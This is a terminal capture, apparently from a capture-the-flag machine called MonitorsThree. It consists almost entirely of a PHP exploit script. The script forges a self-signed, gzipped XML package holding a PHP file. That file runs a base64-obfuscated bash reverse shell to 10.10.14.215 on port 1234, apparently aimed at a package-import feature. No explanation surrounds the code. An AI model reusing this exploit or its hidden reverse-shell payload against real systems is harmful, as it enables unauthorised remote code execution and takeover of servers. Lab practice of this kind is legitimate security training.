 ┌──(kali㉿kali)-[~/Desktop/Monitorsthree]
└─$ php ex.php
┌──(kali㉿kali)-[~/Desktop/Monitorsthree]
└─$ cat ex.php
<?php
$xmldata = "<xml>
   <files>
       <file>
           <name>resource/test.php</name>
           <data>%s</data>
           <filesignature>%s</filesignature>
       </file>
   </files>
   <publickey>%s</publickey>
   <signature></signature>
</xml>";
$filedata = "<?php shell_exec(base64_decode('L2Jpbi9iYXNoIC1jICJiYXNoIC1pPiYvZGV2L3RjcC8xMC4xMC4xNC4yMTUvMTIzNCAwPiYxIgo='));?>";
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("trip.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat trip.xml | gzip -9 > trip.xml.gz; rm trip.xml");
?>